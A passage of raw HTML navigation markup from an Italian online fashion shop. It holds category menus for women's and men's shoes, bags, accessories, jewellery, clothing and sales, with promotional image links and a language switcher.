<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QV22D19">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="PIGYWN8" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/abbigliamento-uomo.html">Vedi tutti</a></li></ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E36G2O8">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U6ACGU5">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span data-teams="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-mar25-abbigliamento-uomo-1.jpg" alt="bretelle as98"> <div class="cta-menu-sx"><a href="/1000163200001-brettelle-as98-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></span></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J632W01">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span data-teams="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-mar25-abbigliamento-uomo-2.jpg" alt="Abbigliamento uomo"> <div class="cta-menu-dx"><a href="/1000579000004-parka-3-in-1-in-tessuto-tecnico.html">SCOPRI IL BRAND<i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></span></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a class="saldi-label" href="https://www.corazza.space/saldi-uomo.html">Saldi</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=K0DDJ1Y],#html-body [data-pb-style=YBGQP56]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K0DDJ1Y]{background-color:#fff;min-height:100%}#html-body [data-pb-style=YBGQP56]{width:25%;align-self:stretch}#html-body [data-pb-style=WS46IFC]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=K2S4VHK],#html-body [data-pb-style=K4XC5HF],#html-body [data-pb-style=VEVLDCO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K0DDJ1Y">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YBGQP56">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="WS46IFC" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/saldi-uomo.html">Vedi tutti</a></li> <li><a href="/saldi-uomo-scarpe.html">Scarpe</a></li> <li><a href="/borse-saldi-uomo.html">Borse</a></li> <li><a href="/accessori-saldi-uomo.html">Accessori</a></li> <li><a href="/gioielli-saldi-uomo.html">Gioielli</a></li></ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K2S4VHK">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K4XC5HF">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/occhiali-alicia-neri-as98.jpg" alt="scarpe saldi uomo"> <div class="cta-menu-sx"><a href="/1000538000014-occhiali-alicia.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VEVLDCO">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/barracuda-sneakers-mexicana.jpg" alt="borsa saldi uomo"> <div class="cta-menu-dx"><a href="/designer/barracuda">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div>
<p><img src="https://www.corazza.space/media/wysiwyg/menu/barracuda-sneakers-mexicana.jpg" alt=""><img src="https://www.corazza.space/media/wysiwyg/menu/occhiali-alicia-neri-as98.jpg" alt=""></p></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/designer">Designer</a></li>                        </ul>
                    
                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
                        <li class="cor-menu"><a href="#">Space</a></li>
            <ul class="cor-menu-content lv1" id="space-menu">
                <li class="cor-menu space-windows">
                    <div class="space-mobile-layout">
                        <a href="/musica" style="padding:0">
                            <div class="musica-space-mobile pagebuilder-banner-wrapper">
                                <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                    <div class="pagebuilder-poster-content">
                                        <div data-element="content">
                                            <p style="text-align: center;">
                                                <span style="font-size: 24px;">
                                                    <span style="color: #ffffff;">
                                                        <strong>MUSICA</strong>
                                                    </span>
                                                </span>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                        <a href="/fotografia" style="padding:0">
                            <div class="fotografia-space-mobile pagebuilder-banner-wrapper">
                                <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                    <div class="pagebuilder-poster-content">
                                        <div data-element="content">
                                            <p style="text-align: center;">
                                                <span style="font-size: 24px;">
                                                    <span style="color: white;">
                                                        <strong>FOTOGRAFIA</strong>
                                                    </span>
                                                </span>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                        <a href="/ceramica.html" style="padding:0">
                            <div class="ceramica-space-mobile pagebuilder-banner-wrapper">
                                <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                    <div class="pagebuilder-poster-content">
                                        <div data-element="content">
                                            <p style="text-align: center;">
                                                <span style="font-size: 24px;">
                                                    <span style="color: #ffffff;">
                                                        <strong>CERAMICA</strong>
                                                    </span>
                                                </span>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>

                    <div class="space-desktop-layout">
                        <div class="row">
                            <a href="/musica">
                                <div class="col-lg-3">
                                    <div class="musica-space-desktop pagebuilder-banner-wrapper">
                                        <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                            <div class="pagebuilder-poster-content">
                                                <div data-element="content">
                                                    <p style="text-align: center;">
                                                        <span style="font-size: 24px;"><span style="color: #ffffff;">
                                                                <strong>MUSICA</strong>
                                                            </span>
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </a>

                            <a href="/ceramica.html">
                                <div class="col-lg-3">
                                    <div class="ceramica-space-desktop pagebuilder-banner-wrapper">
                                        <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                            <div class="pagebuilder-poster-content">
                                                <div data-element="content">
                                                    <p style="text-align: center;">
                                                        <span style="font-size: 24px;"><span style="color: #ffffff;">
                                                                <strong>CERAMICA</strong>
                                                            </span>
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </a>

                            <a href="/fotografia">
                                <div class="col-lg-3">
                                    <div class="fotografia-space-desktop pagebuilder-banner-wrapper">
                                        <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                            <div class="pagebuilder-poster-content">
                                                <div data-element="content">
                                                    <p style="text-align: center;">
                                                        <span style="font-size: 24px;"><span style="color: white;">
                                                                <strong>FOTOGRAFIA</strong>
                                                            </span>
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>
                    </div>

                                    </li>
            </ul>
        </ul>
    </nav>

                </div>
                <div class="col-des-4 col-tb-4 col-12 strumenti table-icon-menu">
                    <div class="logo-mobile hidden-des hidden-tb hidden-sm">
                        <a href="/"><img src="/media/mgs/logo_white_plus-1.png"/></a>
                    </div>
                    <div class='hidden-des hidden-tb hidden-sm burger-ico'>

                        <button class="ico-burger" aria-label="Main Menu"
                                onclick="this.classList.toggle('opened');
                                    this.setAttribute('aria-expanded', this.classList.contains('opened'))"
                                aria-label="Main Menu">
                            <svg width="30" height="30" viewBox="0 0 100 100">
                                <path class="lineb lineb1"
                                      d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058"/>
                                <path class="lineb lineb2" d="M 20,50 H 80"/>
                                <path class="lineb lineb3"
                                      d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942"/>
                            </svg>
                        </button>

                        <div class="cor-menu-mobile">
                            <div class="cor-menu-mobile-header">

                                        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Lingua</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-it">
                    <span>it</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-en switcher-option">
                            <a href="https://www.corazza.space/stores/store/redirect/___store/en/___from_store/it/uenc/aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS9lbi8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s/">
                                en                            </a>
                        </li>
                                                                                <li class="view-es switcher-option">
                            <a href="https://www.corazza.space/stores/store/redirect/___store/es/___from_store/it/uenc/aHR0cHM6Ly93d3cuY29yYXp6YS5zcGFjZS9lcy8xMDAwMzA5NTAwMDAyLXBhdHJpemlhLWJvbmZhbnRpLWJpa2VyLWt1bmktcGVsbGUtbmVyYS5odG1s/">
                                es                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
                            </div>
                            <div class="cor-menu-mobile-content">
                                <div class="cor-submenu-mobile">
<!--  -->




    <nav class="navigation" role="navigation">
        <ul id="mainMenu" class="cor-menu-main">


            
                

                                    <li class="cor-menu   static-menu level0"><a href="https://www.corazza.space/donna.html">Donna</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="cor-menu-content lv1">
                                                                                                                            <li class="cor-menu"><a href="https://www.corazza.space/scarpe-donna.html">Scarpe</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=WISVF1E],#html-body [data-pb-style=WQ8428N]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WQ8428N]{background-color:#fff;min-height:100%}#html-body [data-pb-style=WISVF1E]{width:25%;align-self:stretch}#html-body [data-pb-style=WCJCDP6]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=AMIP6HP],#html-body [data-pb-style=NLXP1B8],#html-body [data-pb-style=U9S4ATQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WQ8428N">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WISVF1E">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="WCJCDP6" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/scarpe-donna.html">Vedi tutti</a></li> <li><a href="/sandali-donna.html">Sandali</a></li> <li><a href="/scarpe-basse-donna.html">Scarpe basse</a></li> <li><a href="/scarpe-donna-con-tacco.html">Scarpe con tacco</a></li> <li><a href="/sneakers-donna.html">Sneakers</a></li> <li><a href="/stivali-donna.html">Stivali</a></li> <li><a href="/stivaletti-donna.html">Stivaletti</a></li> <li><a href="/stringate-donna.html">Stringate</a></li> <li><a href="/zeppe-donna.html">Zeppe</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NLXP1B8">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AMIP6HP">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-scarpe-dolani-ott-25-1.jpg" alt="scarpe"> <div class="cta-menu-sx"><a href="/1000671200005-anfibi-pedula-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U9S4ATQ">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-scarpe-vic-matie-ott-25-2.jpg" alt="scarpe"> <div class="cta-menu-dx"><a href="/designer/vic-matie">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/borse-donna.html">Borse</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=I19NDR6],#html-body [data-pb-style=RMPEGRG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=RMPEGRG]{background-color:#fff;min-height:100%}#html-body [data-pb-style=I19NDR6]{width:25%;align-self:stretch}#html-body [data-pb-style=KRG5GHL]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=OUR8TKH],#html-body [data-pb-style=WCO7579],#html-body [data-pb-style=XBOPWBP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RMPEGRG">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="I19NDR6">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KRG5GHL" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/borse-donna.html">Vedi tutti</a></li> <li><a href="/borse-a-mano-donna.html">Borse a mano</a></li> <li><a href="/borse-a-spalla-donna.html">Borse a spalla</a></li> <li><a href="/clutch-donna.html">Clutch</a></li> <li><a href="/zaini-donna.html">Zaini</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WCO7579">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OUR8TKH">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-borse-101-meme-ott-25-1.jpg"> <div class="cta-menu-sx"><a href="/1000569500019-shopper-susanna-in-pelle-mattone.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XBOPWBP">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-borse-campomaggi-ott-25-2.jpg"> <div class="cta-menu-dx"><a href="/designer/campomaggi">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/accessori-donna.html">Accessori</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=G0FGC9R],#html-body [data-pb-style=S8OK0BC]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=G0FGC9R]{background-color:#fff;min-height:100%}#html-body [data-pb-style=S8OK0BC]{width:25%;align-self:stretch}#html-body [data-pb-style=G2UAK2X]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=DFG11TW],#html-body [data-pb-style=H5EW0C8],#html-body [data-pb-style=VVNXAPP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="G0FGC9R">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="S8OK0BC">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="G2UAK2X" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/accessori-donna.html">Vedi tutti</a></li> <li><a href="/accessori-borse-donna.html">Accessori per borse</a></li> <li><a href="/cappelli-donna.html">Cappelli</a></li> <li><a href="/cinture-donna.html">Cinture</a></li> <li><a href="/guanti-donna.html">Guanti</a></li> <li><a href="/occhiali-da-sole-donna.html">Occhiali</a></li> <li><a href="/portacellulare-accessori-donna.html">Portacellulare</a></li> <li><a href="/portafogli-da-donna.html">Portafogli</a></li> <li><a href="/sciarpe-e-foulard-donna.html">Sciarpe e foulard</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VVNXAPP">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H5EW0C8">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-accessori-as98-ott-25-1.jpg" alt="portachiavi"> <div class="cta-menu-sx"><a href="/1000668900000-cintura-con-borchie-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DFG11TW">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-accessori-ott-25-ott-25-2.jpg" alt="cappello"> <div class="cta-menu-dx"><a href="/occhiali-da-sole-donna.html">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/donna-gioielli.html">Gioielli</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=K0DDJ1Y],#html-body [data-pb-style=YBGQP56]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K0DDJ1Y]{background-color:#fff;min-height:100%}#html-body [data-pb-style=YBGQP56]{width:25%;align-self:stretch}#html-body [data-pb-style=WS46IFC]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=K2S4VHK],#html-body [data-pb-style=K4XC5HF],#html-body [data-pb-style=VEVLDCO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K0DDJ1Y">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YBGQP56">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="WS46IFC" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/donna-gioielli.html">Vedi tutti</a></li> <li><a href="/anelli-donna.html">Anelli</a></li> <li><a href="/bracciali-donna.html">Bracciali</a></li> <li><a href="/collane-donna.html">Collane</a></li> <li><a href="/orecchini-donna.html">Orecchini</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K2S4VHK">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K4XC5HF">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-gioielli-marcela-salvador-ott-25-1.jpg" alt="bracciale con doppio giro in pelle cognac"> <div class="cta-menu-sx"><a href="/1000664500013-anello-garabato-in-argento-925.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VEVLDCO">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-gioielli-marcela-salvador-ott-25-2.jpg" alt="collana marcela salvador"> <div class="cta-menu-dx"><a href="/designer/marcela-salvador">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a class="abbigliamento-label" href="https://www.corazza.space/abbigliamento-donna.html">Abbigliamento</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=HAL2QU0],#html-body [data-pb-style=QM198QW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QM198QW]{background-color:#fff;min-height:100%}#html-body [data-pb-style=HAL2QU0]{width:25%;align-self:stretch}#html-body [data-pb-style=MJX5ONF]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=CVDCCNM],#html-body [data-pb-style=D5DG2IE],#html-body [data-pb-style=LYR9K0O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="QM198QW">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HAL2QU0">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="MJX5ONF" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/abbigliamento-donna.html">Vedi tutti</a></li> <li><a href="/camicie-abbigliamento-donna.html">Camicie</a></li> <li><a href="/cappotti-donna.html">Cappotti</a></li> <li><a href="/giacche-donna.html">Giacche</a></li> <li><a href="/vestiti-donna.html">Vestiti</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CVDCCNM">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LYR9K0O">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-abbigliamento-avant-toi-ott-25-1.jpg" alt="vestito alohas"> <div class="cta-menu-sx"><a href="/1000652800019-giacca-principe-di-galles-in-lana.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D5DG2IE">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-abbigliamento-ott-25-2.jpg" alt="Avant toi occhiali"> <div class="cta-menu-dx"><a href="/abbigliamento-donna.html">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a class="saldi-label" href="https://www.corazza.space/saldi.html">Saldi</a></li><div class="cor-menu-content lv2"><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="L3TWD7H">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QV22D19">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="PIGYWN8" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/saldi.html">Vedi tutti</a></li> <li><a href="/scarpe-saldi.html">Scarpe</a></li> <li><a href="/borse-saldi.html">Borse</a></li> <li><a href="/accessori-saldi.html">Accessori</a></li> <li><a href="/gioielli-saldi.html">Gioielli</a></li></ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E36G2O8">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U6ACGU5">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/officina-naif-shopper-pelle-traforata-softy-bianco-burro-karen.jpg" alt="scarpe saldi"> <div class="cta-menu-sx"><a href="/1000494500016-shopper-bianca-karen.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J632W01">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/alohas-abito-doi-in-tessuto_1.jpg" alt="borsa saldi"> <div class="cta-menu-dx"><a href="/designer/alohas">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div>
<style>#html-body [data-pb-style=L3TWD7H],#html-body [data-pb-style=QV22D19]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L3TWD7H]{background-color:#fff;min-height:100%}#html-body [data-pb-style=QV22D19]{width:25%;align-self:stretch}#html-body [data-pb-style=PIGYWN8]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=E36G2O8],#html-body [data-pb-style=J632W01],#html-body [data-pb-style=U6ACGU5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/designer">Designer</a></li>                                                        </ul>
                    
                
            
                

                                    <li class="cor-menu   static-menu level0"><a href="https://www.corazza.space/uomo.html">Uomo</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <ul class="cor-menu-content lv1">
